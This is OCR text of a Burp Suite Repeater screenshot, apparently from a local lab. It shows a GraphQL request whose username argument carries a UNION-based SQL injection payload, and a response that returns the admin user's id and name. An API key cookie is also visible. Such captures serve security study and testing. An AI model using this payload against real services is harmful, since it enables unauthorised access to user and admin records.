 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/admin
8 Content-Type: application/json
9 Content-Length: 121
10 Origin: http://localhost:5000
11 Connection: close
12 Cookie: X-Api-Key=AS7RA968GDBVDQIYILDSY7; id=9
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"query":
"{User(username:\"' UNION SELECT id, username, null, null FROM users WHERE isAdmin = true --\"){id, username}}"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-SOB2zEK8ZoL3T7FfimVU8RW/TsQ"
6 Date: Thu, 29 Dec 2022 09:15:16 GMT
7 Connection: close
8
9 {
"data":{
"User":{
"id":"9",
"username":"admin"
}
}
}
Search... 0 matches
INSPECTOR
Done 254 bytes | 11 millis